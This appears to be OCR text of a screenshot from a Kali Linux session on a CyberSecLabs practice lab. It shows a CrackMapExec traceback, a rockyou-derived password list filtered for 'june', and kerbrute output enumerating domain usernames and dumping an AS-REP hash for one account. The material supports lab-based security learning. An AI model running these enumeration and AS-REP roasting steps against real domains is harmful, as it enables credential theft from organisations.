 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:21
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 54x20
handle._run()
File "/usr/lib/python3.10/asyncio/events.py", line 8
0, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexe
c.py", line 109, in start_threadpool
pool.shutdown(wait=True)
File "/usr/lib/python3.10/concurrent/futures/thread.
py", line 235, in shutdown
t.join()
File "/usr/lib/python3.10/threading.py", line 1096,
in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116,
in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 116x18
handle._run()
File "/usr/lib/python3.10/asyncio/events.py", line 80, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 109, in start_threadpool
pool.shutdown(wait=True)
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 235, in shutdown
t.join()
File "/usr/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ cat /usr/share/wordlists/rockyou.txt | grep -i june >> pass.txt
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ cat /usr/share/wordlists/rockyou.txt | grep -i june >> pass.txt
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
fe1fdab6afeea60ab41c90534438c16e0ed29684a98543035c6be981e480ef134e2aea443482f3bf7bd7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a
267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bccbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a810
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl